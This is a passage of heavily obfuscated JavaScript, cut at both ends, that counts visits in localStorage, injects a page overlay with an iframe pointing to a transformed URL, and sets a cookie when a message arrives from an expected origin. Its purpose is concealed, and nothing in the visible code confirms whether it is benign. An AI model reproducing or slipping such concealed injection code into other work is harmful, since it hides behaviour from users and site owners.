x4be,0x594,0x201,0x3ae)+_0x5ca0ef(0x639,0x4c9,0x43f,0x556,0x328)+_0x46b9bd(-0x148,-0x1b2,-0x35a,-0xb1,-0x11b)+_0x4325ef(0x344,0x359,0x168,0x1b6,0x2f9),'HxWnL':function(_0x4e383e,_0x2d89c7){return _0x4e383e===_0x2d89c7;},'WwVfP':_0x4325ef(0x541,0x3dd,0x2dc,0x5c9,0x4b8)+_0x1233ce(0x54a,0x520,0x278,0x655,0x615)+'n','kVthT':_0x46b9bd(0x272,0x9c,0x18,0x3df,0x8b),'TAEMZ':_0x1b1c18(0x301,0xd4,0x1f7,0x12,0x1eb),'YtYlO':_0x46b9bd(0x23e,0x82,0xf5,0x413,0x18a)+_0x1b1c18(0x1f7,0x278,0x96,0xf2,0x1a6)+_0x1233ce(0xa8a,0x7eb,0x6ff,0x7a1,0x79a)+_0x1b1c18(0xc1,-0x26b,-0x1c3,-0x318,-0x212)+_0x1b1c18(0x2cc,0x508,0x2ac,0xde,0x27e)+_0x1233ce(0x7b7,0x5d6,0x530,0x59a,0x6b6)+_0x4325ef(0x513,0x43b,0xa3,0x15c,0x2c0)+_0x5ca0ef(0x82a,0x3ea,0x606,0x668,0x3ff)+_0x1b1c18(0x13d,0x9f,0x2bf,0xbc,0x269)+_0x1b1c18(0x4ad,0x280,0x2ed,0x2c3,0x315),'XFPVN':_0x46b9bd(0x23e,0x260,0x12c,0x21d,-0x2d)+_0x4325ef(0x276,0x1d1,0x694,0x48a,0x425)+_0x5ca0ef(0x1c5,0x203,0xfe,0x3ab,0x5a5),'lgJZU':_0x46b9bd(0x57,0x206,-0x213,-0x15d,-0x23a),'fFxGy':function(_0x334e6e,_0x39b919,_0x573f3d){return _0x334e6e(_0x39b919,_0x573f3d);},'DuCPt':function(_0x38ab38,_0x343065){return _0x38ab38+_0x343065;},'wbvIE':_0x46b9bd(0x1ed,0x3ff,-0x6b,0x270,-0x81)+_0x46b9bd(0x33a,0x4da,0x4a2,0x3a6,0x32d)+_0x46b9bd(-0xcf,-0x282,-0x2f5,0x125,0x35),'ufiDK':function(_0x4024bc,_0x46fe1d){return _0x4024bc>=_0x46fe1d;},'VmLih':_0x1b1c18(-0x9e,-0x32c,-0x1f2,-0x452,-0x9f),'JZIXh':_0x4325ef(0x35a,0x6fb,0x305,0x3d3,0x467)+_0x5ca0ef(0x900,0x842,0x579,0x816,0x689)+_0x1b1c18(-0x14a,0x9a,-0x7d,-0x2a4,-0x140)+_0x1b1c18(-0xc1,-0x58,0x106,-0x136,0xa0)+_0x1233ce(0x528,0x5e2,0x66b,0x834,0x4ff)+_0x5ca0ef(0x697,0x4fb,0x375,0x45c,0x5b4)+_0x46b9bd(0x51,0x23c,0x8f,-0x108,-0x1de)+_0x1233ce(0x76d,0x771,0x66b,0x942,0x5d0)+_0x1b1c18(-0x400,-0x2c6,-0x160,-0x254,0x44)+_0x4325ef(0x4b,0x2f5,0x1ce,0x49e,0x1f5)+_0x1233ce(0x66e,0x3f9,0x63e,0x604,0x439)+'e','uoBcq':function(_0x5022b3,_0xd052eb){return _0x5022b3+_0xd052eb;},'nCmSd':_0x5ca0ef(0x385,0x4f0,0x2ff,0x51b,0x274)+_0x46b9bd(0x1f0,0x97,0x297,0xf1,-0xaf)+_0x4325ef(0x339,0x1df,0x182,0x54,0x217)+_0x46b9bd(0x157,-0x11f,0x210,0x251,0xeb)+_0x46b9bd(0x1b8,0x1d3,0xf6,0x35f,-0x87)+'#','ilSRR':_0x5ca0ef(0x688,0x765,0x892,0x628,0x3f8),'EcPlt':_0x1233ce(0x733,0x6c6,0x46c,0x5df,0x61b),'sMjoW':_0x5ca0ef(0x4d4,0x4a6,0x7c6,0x561,0x4ce),'uunxe':_0x46b9bd(-0x15b,-0x2cd,-0x2f,0xc7,-0x2a2)+'n','bCUuV':_0x1b1c18(0x128,-0x4f,0x1d9,0x2c,0x14d)+'e','pKjXd':_0x1233ce(0x6e2,0x888,0x646,0x859,0x9af)+'ng','NYERN':_0x1b1c18(-0x31f,-0x1a3,-0x1a9,-0x36,-0x12b),'VnaCZ':_0x5ca0ef(0x682,0x616,0x541,0x5a6,0x7b3)+_0x46b9bd(0x262,0xbe,0x3e3,0x2f2,0x4ce),'DRlzi':_0x5ca0ef(0x522,0x1fb,0x5b7,0x472,0x50f),'ixvxl':_0x5ca0ef(0x390,0x171,0x473,0x359,0x192),'rjWfx':_0x1b1c18(-0x111,-0x47d,-0x23b,-0x4e1,-0x3c6)+_0x4325ef(0x4f0,0x4d8,0x40c,0x699,0x55a),'VMyTY':_0x1b1c18(0x342,0x426,0x278,0x144,0x71)+_0x1b1c18(0x396,-0x38,0x141,0x172,0x3a6)+_0x1233ce(0x26d,0x4b1,0x2b7,0x6ba,0x59d)+')','bkAmA':_0x5ca0ef(0x6d4,0x811,0x468,0x586,0x570)+'ge'};if(_0x478fb4[_0x1b1c18(0x9e,0x1ac,0x288,0x2d1,0x1a6)](localStorage[_0x1233ce(0x6c6,0x8ca,0xa03,0x967,0xaea)+'em'](_0x478fb4[_0x1233ce(0x614,0x5a6,0x6c5,0x4c4,0x5ea)]),_0x478fb4[_0x46b9bd(0x245,0x3d2,0x3c,0x5e,0x416)])){if(_0x478fb4[_0x4325ef(0x636,0x24c,0x2c6,0x3bc,0x4b7)](_0x478fb4[_0x46b9bd(-0x132,0x13,0x24,-0x172,-0x1e3)],_0x478fb4[_0x4325ef(0x226,0x15b,0x20c,0x10a,0x148)])){const _0x5b3a63=_0x23f408[_0x46b9bd(0xc,-0x19f,0x29b,0x11a,-0xc4)](_0x25f1e4,arguments);return _0x4c5a1b=null,_0x5b3a63;}else{console[_0x1b1c18(0x12c,-0x272,-0x3e,0x221,-0x89)](_0x478fb4[_0x4325ef(0x33d,0x1c8,0x205,0x311,0x278)]);return;}}let _0x5e3af2=-0x6+0x57a+-0x574;localStorage[_0x46b9bd(0x328,0x4bb,0x2e5,0x8a,0x55b)+'em'](_0x478fb4[_0x5ca0ef(0x10a,0x321,0x40f,0x321,0x195)])&&(_0x478fb4[_0x5ca0ef(0x53c,0x99f,0x928,0x6fc,0x50a)](_0x478fb4[_0x4325ef(-0x13d,0x2cc,0x139,-0xf4,0xc5)],_0x478fb4[_0x46b9bd(-0x1b5,-0x296,-0x5f,-0xde,-0x2c5)])?_0xe73121=_0x23aacf:_0x5e3af2=_0x478fb4[_0x1233ce(0xaf2,0x877,0x80c,0x8bd,0x68b)](parseInt,localStorage[_0x46b9bd(0x328,0x266,0x4a8,0x46f,0x138)+'em'](_0x478fb4[_0x5ca0ef(0x1b2,0x434,0x2eb,0x321,0x253)]),0xaac*-0x1+0x16f3*-0x1+0x7*0x4cf));_0x5e3af2++,localStorage[_0x4325ef(0x235,0x591,0x769,0x638,0x4e4)+'em'](_0x478fb4[_0x1b1c18(-0x32d,-0x1dd,-0x203,-0x3a9,-0x417)],_0x5e3af2),console[_0x4325ef(0x23b,0x195,0x434,0x15e,0x2a1)](_0x478fb4[_0x1b1c18(-0x355,-0x404,-0x23e,-0x29b,-0x189)](_0x478fb4[_0x5ca0ef(0x135,0x12e,0x44b,0x392,0x55e)],_0x5e3af2));function _0x1233ce(_0x4d5249,_0x4606b5,_0x13ef9f,_0xd4447f,_0x3bae53){return _0x18754a(_0x13ef9f,_0x4606b5-0x82,_0x13ef9f-0x10e,_0xd4447f-0x0,_0x4606b5- -0xc2);}if(_0x478fb4[_0x4325ef(0x517,0x481,0x2fc,0x2f2,0x42e)](_0x5e3af2,0x127b+-0x4d6*0x6+0x4b*0x24)){if(_0x478fb4[_0x4325ef(0x2a5,0x285,0x497,0x6f6,0x4b7)](_0x478fb4[_0x5ca0ef(0x149,0x607,0x16d,0x3d0,0x187)],_0x478fb4[_0x4325ef(0x24d,0x146,0x12d,0x99,0x18b)]))QiSdDP[_0x1b1c18(0x178,0x275,0x307,0x447,0x14b)](_0x124cc3,'0');else{localStorage[_0x46b9bd(0x26a,0x107,0x421,0x3a9,0xa8)+'em'](_0x478fb4[_0x1b1c18(0x22e,-0xf4,-0x61,-0x173,0x137)],_0x478fb4[_0x46b9bd(0x245,0x2fe,0x22e,0x401,0x3aa)]),console[_0x46b9bd(0x27,-0xd5,0x90,0x245,-0x1b4)](_0x478fb4[_0x4325ef(0x46d,0x5a3,0x10c,0x348,0x3a7)]);return;}}console[_0x46b9bd(0x27,-0x26,-0xea,-0xc4,0x113)](_0x478fb4[_0x46b9bd(0x185,-0x123,0x1ae,0x183,0x84)](_0x478fb4[_0x4325ef(0x40f,0x31a,0x405,0x268,0x3e0)],_0x5e3af2));const _0x1305cf=_0x478fb4[_0x1233ce(0x318,0x449,0x5ab,0x22d,0x62f)](transformUrl,_0x4b0c0d),_0x9f59a9=document[_0x4325ef(0x36e,0x387,0x763,0x262,0x4dd)+_0x1233ce(0x8a3,0x7ae,0x908,0x669,0x734)+_0x46b9bd(0x238,0x1a5,0x428,0x310,0x1e9)](_0x478fb4[_0x4325ef(-0xe,0xed,-0x10a,0x2a2,0xb2)]);_0x9f59a9['id']=_0x478fb4[_0x46b9bd(0x44,0x65,-0xf,-0x1f9,0xb8)],_0x9f59a9[_0x1233ce(0x2bb,0x54e,0x307,0x2aa,0x4c3)][_0x46b9bd(0x215,0x56,0x5d,0x1e2,0x293)+_0x1233ce(0x3a7,0x496,0x65c,0x3ec,0x4fb)]=_0x478fb4[_0x46b9bd(-0x49,-0x240,-0x13c,-0x23c,0xbb)],_0x9f59a9[_0x46b9bd(-0x54,-0xa0,0x15b,0x93,0x1c4)][_0x5ca0ef(0x4c3,0x7b2,0x933,0x76b,0x51f)]='0';function _0x46b9bd(_0x277b39,_0x1dafda,_0x141b3c,_0x2ea7cd,_0x133486){return _0xc092f(_0x277b39-0x168,_0x277b39- -0x5d8,_0x141b3c-0xf0,_0x141b3c,_0x133486-0x108);}_0x9f59a9[_0x46b9bd(-0x54,0x1f9,-0x2a0,-0x208,-0x19)][_0x5ca0ef(0x4d0,0x3af,0x29a,0x3aa,0x610)]='0',_0x9f59a9[_0x4325ef(0x21c,0x42a,0x171,0x420,0x226)][_0x46b9bd(0x1df,0x1ac,0x3dd,0x3b5,0xb9)]=_0x478fb4[_0x5ca0ef(0x8d9,0x4df,0x9d4,0x738,0x69a)],_0x9f59a9[_0x46b9bd(-0x54,-0x1af,0x91,0x1ad,0x5a)][_0x5ca0ef(0x1e8,0x47f,0x367,0x2e1,0x112)+'t']=_0x478fb4[_0x1233ce(0xa60,0x81b,0x855,0x640,0x622)],_0x9f59a9[_0x4325ef(-0x6a,0x20,0x354,0x3dc,0x226)][_0x46b9bd(-0x1e5,-0x29b,-0x3f9,-0x36c,-0xc)+'x']=_0x478fb4[_0x5ca0ef(0x796,0x8c3,0x78d,0x652,0x5c0)],_0x9f59a9[_0x5ca0ef(0x35a,0x637,0x339,0x46b,0x45a)][_0x5ca0ef(0x6ef,0x7dd,0x5ea,0x5c3,0x6d6)+_0x1233ce(0x596,0x487,0x3fa,0x29b,0x1d9)+_0x1b1c18(0x295,0x3f7,0x1b6,0x18c,0x1f1)]=_0x478fb4[_0x5ca0ef(0x90b,0x6a6,0x93e,0x6f0,0x815)],_0x9f59a9[_0x1b1c18(-0x1fe,0x1d1,-0xb9,-0x33,0xef)][_0x1233ce(0x6b0,0x865,0xa6e,0xa14,0x8fe)+_0x1233ce(0x91c,0x6a4,0x809,0x4e0,0x80f)+_0x46b9bd(0x2fc,0x507,0x3a3,0x410,0x42d)]=_0x478fb4[_0x1233ce(0x4f3,0x759,0x8f2,0x733,0x61f)],_0x9f59a9[_0x1233ce(0x783,0x54e,0x6cf,0x2d8,0x704)][_0x1b1c18(0x6c,0x21e,-0xc,-0x1ee,0x18f)+_0x5ca0ef(0x897,0x6b0,0x425,0x691,0x4d8)]=_0x478fb4[_0x1b1c18(-0x327,0x50,-0x151,-0x29c,-0x2ca)],document[_0x4325ef(0x3f6,0x5d2,0x534,0x4fa,0x362)+_0x1b1c18(-0x325,-0x18b,-0x149,-0x258,-0x19b)+_0x1233ce(0x753,0x6bb,0x4d4,0x76d,0x604)][_0x1233ce(0x66c,0x54e,0x608,0x469,0x4ba)][_0x46b9bd(0x59,0x85,0x267,-0x1fb,-0x62)+_0x46b9bd(0x1d2,0x2ee,-0x50,0x21b,-0x3f)]=_0x478fb4[_0x1b1c18(0xd5,-0x83,-0x151,0x90,-0x334)];const _0x168528=document[_0x5ca0ef(0x934,0x88b,0x5ec,0x722,0x548)+_0x46b9bd(0x20c,0x41,-0x9a,0x38b,0x2b4)+_0x1233ce(0x666,0x7da,0x8e0,0x98a,0x7c7)](_0x478fb4[_0x5ca0ef(0x30c,0x647,0x36b,0x4c6,0x677)]);_0x168528[_0x1233ce(0x251,0x3b8,0x5ce,0x258,0x183)+_0x5ca0ef(0x1cc,0x5f0,0x47d,0x3f6,0x510)+'te'](_0x478fb4[_0x1233ce(0x599,0x5d7,0x717,0x73d,0x52d)],_0x478fb4[_0x1b1c18(-0x16d,-0x54,-0xe8,-0x151,0xe4)]),_0x168528[_0x1b1c18(-0x1bd,-0x32e,-0x24f,-0x2f4,-0x369)+_0x46b9bd(-0xc9,0x18b,-0x2f6,-0xab,-0x34e)+'te'](_0x478fb4[_0x46b9bd(-0x1e7,-0x479,-0x3fb,-0x1db,-0x3a0)],_0x478fb4[_0x46b9bd(0x266,0x2f9,0x26e,0x26,0x75)]),_0x168528[_0x1b1c18(-0x13c,-0x144,0xea,0x140,-0x4d)]=_0x1305cf,_0x168528[_0x46b9bd(-0x54,-0x180,-0x15,0x1c,-0x5b)][_0x4325ef(0x42a,0x562,0x444,0x62c,0x459)]=_0x478fb4[_0x1233ce(0x5aa,0x81b,0x80e,0x9b3,0x913)];function _0x5ca0ef(_0x5b280e,_0x2c45dc,_0x117278,_0x3ad1d2,_0x353732){return _0x44996f(_0x5b280e-0x1c6,_0x2c45dc-0x199,_0x3ad1d2-0x534,_0x5b280e,_0x353732-0x25);}_0x168528[_0x5ca0ef(0x3bc,0x23c,0x471,0x46b,0x44e)][_0x1233ce(0x4a9,0x3c4,0x2fc,0x3a4,0x3c5)+'t']=_0x478fb4[_0x46b9bd(0x279,0x28f,0x20a,0x33,0x20e)],_0x168528[_0x46b9bd(-0x54,-0x195,0x212,-0xa9,0x33)][_0x46b9bd(-0x11f,-0x5,-0x1cc,0xc0,-0x1be)+'r']=_0x478fb4[_0x1b1c18(0x13,-0x44,0x243,0xc9,0x1a)],_0x168528[_0x46b9bd(-0x54,-0x1d5,0x258,-0xe2,-0x1e)][_0x5ca0ef(0x656,0x5c7,0x523,0x782,0x5a8)+_0x1233ce(0x4c6,0x6a4,0x5ea,0x808,0x5a5)+_0x4325ef(0x4e4,0x65c,0x3a3,0x5d2,0x576)]=_0x478fb4[_0x1233ce(0x545,0x759,0x9ec,0x51d,0x8f7)],_0x9f59a9[_0x5ca0ef(0x764,0x87d,0x7b2,0x621,0x671)+_0x1b1c18(-0x3a9,-0x1f4,-0x147,0x108,-0x165)+'d'](_0x168528);const _0x2c3a22=document[_0x46b9bd(0x263,0x302,0x3f5,0x19e,0x2f)+_0x5ca0ef(0x48f,0x81d,0x7d7,0x6cb,0x73a)+_0x4325ef(0x20b,0x6fc,0x67e,0x25b,0x4b2)](_0x478fb4[_0x1233ce(0x154,0x3da,0x4a2,0x369,0x257)]);function _0x4325ef(_0x142b3d,_0xb127f2,_0x4ad431,_0xbd6fac,_0xb38138){return _0x44996f(_0x142b3d-0x1cb,_0xb127f2-0x1a0,_0xb38138-0x2ef,_0x4ad431,_0xb38138-0x149);}function _0x1b1c18(_0x46704d,_0x25d4f4,_0x53d5c0,_0x118290,_0x4f736f){return _0x44996f(_0x46704d-0x199,_0x25d4f4-0x68,_0x53d5c0-0x10,_0x4f736f,_0x4f736f-0x1c2);}_0x2c3a22[_0x4325ef(0x71,0x58,0x4ce,0x450,0x226)][_0x46b9bd(0x215,0x27d,0x277,-0x8e,0xef)+_0x1b1c18(-0x2ac,0x10f,-0x171,-0x3b0,-0x195)]=_0x478fb4[_0x1b1c18(-0x2f0,-0x333,-0xae,-0x27d,-0x100)],_0x2c3a22[_0x5ca0ef(0x326,0x405,0x380,0x46b,0x309)][_0x1233ce(0xa5a,0x84e,0x946,0x9d2,0xa1f)]='0',_0x2c3a22[_0x4325ef(0x1ce,-0x80,-0x87,0x4c2,0x226)][_0x46b9bd(-0x115,-0xdc,-0x1a1,-0x25e,0xff)]='0',_0x2c3a22[_0x46b9bd(-0x54,-0x244,-0x2a9,0xf,-0x17f)][_0x4325ef(0x1f0,0x4ea,0x362,0x67d,0x459)]=_0x478fb4[_0x1233ce(0x6af,0x81b,0xa99,0x73d,0x8e0)],_0x2c3a22[_0x5ca0ef(0x362,0x3cd,0x4a9,0x46b,0x345)][_0x1233ce(0x4b0,0x3c4,0x50d,0x5ae,0x3d5)+'t']=_0x478fb4[_0x1b1c18(0x410,0x34e,0x214,0x27e,0x3d1)],_0x2c3a22[_0x5ca0ef(0x4e7,0x6d1,0x619,0x46b,0x305)][_0x1b1c18(-0x98,-0x18a,-0x24a,-0x60,-0x4f8)+'x']=_0x478fb4[_0x1233ce(0x989,0x8dd,0x652,0x62c,0x80a)],_0x2c3a22[_0x4325ef(0x270,0x92,0x136,0x4a1,0x226)][_0x4325ef(0x127,0x59a,0x54b,0x500,0x37e)+_0x1b1c18(0x69,-0x209,-0x180,-0x1d9,-0x214)+_0x4325ef(0x473,0x6bf,0x386,0x3dc,0x495)]=_0x478fb4[_0x4325ef(0x5aa,0x3a1,0x38a,0x499,0x4d9)],_0x2c3a22[_0x4325ef(0xc,0x2dd,0x25b,0x490,0x226)][_0x1b1c18(0x42f,0x3e2,0x25e,0x45e,0x1b9)+_0x5ca0ef(0x829,0x811,0x80f,0x5c1,0x391)+_0x5ca0ef(0x8e6,0x8c4,0x83f,0x7bb,0x509)]=_0x478fb4[_0x46b9bd(0x2a8,0x108,0x512,0x43c,0x41)],document[_0x1b1c18(-0x37a,-0x170,-0x140,0x165,0x162)][_0x1233ce(0x93f,0x704,0x478,0x4df,0x7f8)+_0x4325ef(0x71,0x182,0x98,0x22b,0x198)+'d'](_0x2c3a22),document[_0x1233ce(0x4b5,0x4c7,0x320,0x542,0x286)][_0x1233ce(0x7b5,0x86d,0x698,0x9b6,0xade)+_0x5ca0ef(0x657,0x403,0x231,0x4c4,0x525)+'re'](_0x9f59a9,document[_0x1233ce(0x627,0x4c7,0x6e7,0x44a,0x3cb)][_0x4325ef(0x165,0x2b0,0x10f,0x1f0,0x1f4)+_0x5ca0ef(0xa7e,0x87d,0x971,0x7e1,0x901)]),window[_0x46b9bd(0x188,0x110,-0xe5,0x16d,-0xdc)+_0x1233ce(0x49d,0x3f2,0x325,0x235,0x23c)+_0x46b9bd(-0x12,0x28c,0x8a,0x11a,0x0)+'r'](_0x478fb4[_0x1233ce(0x4ea,0x655,0x8e5,0x63d,0x447)],function(_0x5de9b5){function _0x3fb16a(_0x3cf0f3,_0x15a808,_0x24e53c,_0x5d9d56,_0x1625d0){return _0x4325ef(_0x3cf0f3-0x82,_0x15a808-0x1d1,_0x24e53c,_0x5d9d56-0x154,_0x15a808- -0x1f7);}function _0x3b5e39(_0x138cea,_0x1a6c5e,_0x4f5d8d,_0x698776,_0x56c0e6){return _0x1233ce(_0x138cea-0x87,_0x138cea- -0x4f1,_0x56c0e6,_0x698776-0x1d1,_0x56c0e6-0x1a1);}function _0xff5ebc(_0x152297,_0x3fa2b3,_0x2da690,_0x5125d3,_0xb3580f){return _0x4325ef(_0x152297-0x1b4,_0x3fa2b3-0x2c,_0xb3580f,_0x5125d3-0x69,_0x5125d3-0x374);}const _0x5dc891={'XfCum':function(_0x5937f6,_0x16513f){function _0x242c98(_0x2c730b,_0x49d84b,_0x454ff6,_0x5c0ad7,_0x3a0687){return _0x5be1(_0x5c0ad7- -0x116,_0x49d84b);}return _0x478fb4[_0x242c98(0x3e7,0x593,0x6a3,0x5b1,0x7c5)](_0x5937f6,_0x16513f);},'OrDDK':_0x478fb4[_0xff5ebc(0x1aa,0x5e2,0x5e6,0x44e,0x2b8)],'GLlyK':function(_0xe0e3a,_0x33ebec){function _0x413998(_0x22455c,_0x575141,_0x4ea675,_0x16ea31,_0x14c5c4){return _0xff5ebc(_0x22455c-0x94,_0x575141-0xed,_0x4ea675-0x1b9,_0x22455c-0x57,_0x575141);}return _0x478fb4[_0x413998(0x652,0x694,0x5ac,0x791,0x649)](_0xe0e3a,_0x33ebec);},'SmnLK':_0x478fb4[_0xff5ebc(0x44d,0x600,0x676,0x509,0x7b9)],'Wgmpg':_0x478fb4[_0x22c7fb(0x60c,0x82b,0x771,0x667,0x512)],'JtVsq':_0x478fb4[_0x3a03f8(0x621,0x795,0x4c8,0x547,0x43f)],'BROXZ':function(_0x57f7db,_0x2fbc9d){function _0x438c07(_0x4156b6,_0x4aef4b,_0x5cb150,_0x4677ee,_0x211d2c){return _0x22c7fb(_0x4156b6-0x157,_0x4aef4b-0x1a8,_0x4aef4b- -0x309,_0x4677ee-0x39,_0x211d2c);}return _0x478fb4[_0x438c07(0x5d4,0x558,0x2f5,0x301,0x594)](_0x57f7db,_0x2fbc9d);},'fpNhX':_0x478fb4[_0x3b5e39(-0x47,-0x72,-0x2bd,-0x258,-0x193)],'YLblF':_0x478fb4[_0x3b5e39(0x38f,0x5fb,0x327,0x2ce,0x1f7)],'IaUNe':function(_0x105705,_0x101043){function _0x3667a4(_0xa3fc7f,_0x1f48a5,_0x48931e,_0x54f6a8,_0x1b33fb){return _0x3a03f8(_0x1b33fb-0xf3,_0x48931e,_0x48931e-0x1ea,_0x54f6a8-0xce,_0x1b33fb-0x96);}return _0x478fb4[_0x3667a4(0x59a,0x695,0x52d,0x3de,0x5fa)](_0x105705,_0x101043);},'Pszzp':_0x478fb4[_0xff5ebc(0x795,0x79e,0x92a,0x8d5,0x64e)]};function _0x22c7fb(_0x10a595,_0x2dfe5b,_0x4bf554,_0x3e65a6,_0x5de752){return _0x46b9bd(_0x4bf554-0x5b2,_0x2dfe5b-0x35,_0x5de752,_0x3e65a6-0x1a1,_0x5de752-0x101);}function _0x3a03f8(_0x4f676f,_0xcdebe3,_0x5cae87,_0x2dc5ba,_0xb9b4df){return _0x1b1c18(_0x4f676f-0x1cb,_0xcdebe3-0xa5,_0x4f676f-0x3f0,_0x2dc5ba-0xac,_0xcdebe3);}if(_0x478fb4[_0x3a03f8(0x28f,0x394,0x2f4,0x50d,0x15e)](_0x478fb4[_0x3a03f8(0x4f7,0x5d9,0x26d,0x6ad,0x35e)],_0x478fb4[_0x3fb16a(0x46c,0x1ef,0xbf,-0x17,0x3bd)])){console[_0xff5ebc(0x7db,0x3e8,0x81f,0x615,0x887)](_0x478fb4[_0x3fb16a(0x351,0x29f,0x2e1,0x4a5,0x54d)],_0x5de9b5[_0x22c7fb(0x43f,0x614,0x473,0x5de,0x674)]);if(_0x5de9b5[_0x3b5e39(-0x8e,-0x31,-0x281,-0x31b,0x10f)]&&_0x478fb4[_0x3fb16a(-0x142,-0x79,0x13e,-0x2d4,-0x75)](_0x5de9b5[_0x3b5e39(-0x8e,0xa2,-0x20b,-0x64,-0x252)][_0xff5ebc(0x83b,0x799,0x65b,0x7b0,0x740)+'n'],_0x478fb4[_0x3a03f8(0x4e5,0x4fe,0x370,0x2b7,0x4ab)])){if(_0x478fb4[_0x3b5e39(0x15d,0x11c,0x391,-0x2,0x3f2)](_0x478fb4[_0xff5ebc(0x408,0x55a,0x502,0x614,0x43f)],_0x478fb4[_0x3fb16a(0x6c,-0xae,-0x1bc,-0x2cf,0x79)]))_0x478fb4[_0xff5ebc(0x5d6,0x2a8,0x54b,0x495,0x405)](_0x31eaf5,_0x478fb4[_0x3a03f8(0x1eb,0x1fb,0x190,-0x6d,0x1a1)]);else{console[_0x3b5e39(0xd8,0x2ca,0x20c,0x28c,0x171)](_0x478fb4[_0xff5ebc(0x5d9,0x278,0x283,0x43c,0x2d0)]);const _0x2b4322=new Date();_0x2b4322[_0x3a03f8(0x6a0,0x7e2,0x81d,0x585,0x472)+'me'](_0x478fb4[_0x3fb16a(0x469,0x321,0x304,0x36e,0x264)](_0x2b4322[_0xff5ebc(0x7f6,0x7b9,0x56c,0x7ae,0x6a9)+'me'](),_0x478fb4[_0x3b5e39(0x267,0x359,0x169,0x3ba,0x4ed)](_0x478fb4[_0x3fb16a(0x3d2,0x120,-0x32,-0xbc,0x33b)](_0x478fb4[_0x3fb16a(0x404,0x239,0x1d0,0x46,0xde)](_0x478fb4[_0x3a03f8(0x5f7,0x603,0x5b3,0x7a7,0x67c)](-0x1*-0x87e+-0xa82+-0xe*-0x27,0x1*0x15e3+0x12f*0xa+-0x1*0x21a1),0x8*0x45b+0x1bdd*0x1+-0x1*0x3e79),-0x92*0x1+0xe1a+0x4*-0x353),-0x20b+-0x17ff+0x1df2))),document[_0x3a03f8(0x585,0x5a2,0x4ff,0x7c1,0x733)+'e']=_0x478fb4[_0x3fb16a(0x138,0x90,0x13d,0x148,0xb4)](_0x478fb4[_0x3fb16a(-0x1c2,0x90,0x2ba,0x8c,-0x1cf)](_0x478fb4[_0x22c7fb(0x56f,0x7e7,0x597,0x75d,0x583)],_0x2b4322[_0x3b5e39(0x319,0x59d,0x164,0x150,0x388)+_0x22c7fb(0x388,0x4c3,0x4a5,0x598,0x1f6)+'g']()),_0x478fb4[_0xff5ebc(0x4c4,0x3b0,0x653,0x5b3,0x5da)]),console[_0x3b5e39(0xd8,-0x1d1,-0x1d0,-0x10b,0x301)](_0x478fb4[_0x3a03f8(0x420,0x5a4,0x6a7,0x526,0x185)]),console[_0x3fb16a(0x33d,0xaa,-0xa0,-0xb7,0x208)](_0x478fb4[_0x3b5e39(-0x54,0x42,-0x1bf,0xfb,-0x53)]),_0x478fb4[_0x3a03f8(0x431,0x2a3,0x444,0x2cd,0x2e9)](setTimeout,function(){const _0x105a3b={'LQvIA':_0x478fb4[_0x33a985(0x24b,0x652,0x5e3,0x571,0x459)],'KOxHe':function(_0x19d3cf,_0x884cb7){function _0x55f61d(_0x1bfbc4,_0x546eaa,_0x15d33d,_0x4c0fe9,_0x12e92f){return _0x33a985(_0x1bfbc4-0x1b8,_0x546eaa-0x1a0,_0x15d33d-0x4a,_0x15d33d,_0x546eaa- -0x376);}return _0x478fb4[_0x55f61d(-0x330,-0x18d,-0x181,0x70,-0x276)](_0x19d3cf,_0x884cb7);},'aGncd':function(_0x438411,_0x2c35bb){function _0xeb2438(_0x4fb717,_0x4eb6e5,_0x4b1c33,_0x2f0186,_0x364b74){return _0x33a985(_0x4fb717-0x1c1,_0x4eb6e5-0x16d,_0x4b1c33-0x87,_0x4eb6e5,_0x364b74- -0x95);}return _0x478fb4[_0xeb2438(0x259,0x467,0x1e6,0x4f6,0x2ba)](_0x438411,_0x2c35bb);},'WroxL':function(_0x80c15c,_0x291a92){function _0x550ad2(_0x149ba1,_0x330729,_0x3ac50d,_0x4af253,_0x475c05){return _0x33a985(_0x149ba1-0x17f,_0x330729-0x1a3,_0x3ac50d-0xd2,_0x330729,_0x149ba1- -0xea);}return _0x478fb4[_0x550ad2(0x265,-0x26,0x307,0x44d,0x45)](_0x80c15c,_0x291a92);},'UrrVJ':_0x478fb4[_0x33a985(0x8ae,0x7dc,0x5d2,0x823,0x611)],'bqeid':_0x478fb4[_0x4bc36c(-0x11b,-0x1c1,-0x2fd,-0x37e,-0x6d)],'rDEKj':function(_0x2d32b4){function _0x2a31dd(_0x2be299,_0x2dad4f,_0x40b55a,_0x140dba,_0x5d8977){return _0x4c6be2(_0x2be299-0x159,_0x2dad4f-0x13,_0x2dad4f,_0x140dba- -0x8f,_0x5d8977-0xfd);}return _0x478fb4[_0x2a31dd(0x54,0xda,-0x11b,0x11f,0x3b1)](_0x2d32b4);}};function _0x33a985(_0x3414b2,_0x16b292,_0x3a1d06,_0x4ffbe4,_0x682c76){return _0x22c7fb(_0x3414b2-0xc9,_0x16b292-0x181,_0x682c76- -0x270,_0x4ffbe4-0x182,_0x4ffbe4);}function _0x4bc36c(_0x5d118b,_0x1bc76c,_0x64204c,_0x5289f6,_0xc9cb13){return _0x3a03f8(_0x1bc76c- -0x3c2,_0x64204c,_0x64204c-0x54,_0x5289f6-0x118,_0xc9cb13-0x9a);}function _0x4c6be2(_0x42f7fa,_0x249b9f,_0x12aa16,_0x1c5eb0,_0x399a97){return _0x3fb16a(_0x42f7fa-0xa6,_0x1c5eb0-0x2d7,_0x12aa16,_0x1c5eb0-0x1a3,_0x399a97-0x5f);}function _0x37514b(_0x3af82b,_0x491e98,_0x57c1dc,_0x5c6f0f,_0x3171b0){return _0xff5ebc(_0x3af82b-0x11,_0x491e98-0x14f,_0x57c1dc-0x1e4,_0x491e98- -0x61a,_0x5c6f0f);}function _0xb630be(_0x5b4e61,_0x108c1b,_0x445be0,_0x49a920,_0xddddf){return _0x3fb16a(_0x5b4e61-0x26,_0xddddf-0x45d,_0x5b4e61,_0x49a920-0x1d,_0xddddf-0x85);}if(_0x478fb4[_0x4bc36c(-0x237,-0x1f6,-0x2ce,-0x377,-0x1d1)](_0x478fb4[_0x4c6be2(0x671,0x253,0x43c,0x44e,0x26c)],_0x478fb4[_0x33a985(0x400,0x58f,0x35c,0x471,0x436)])){const 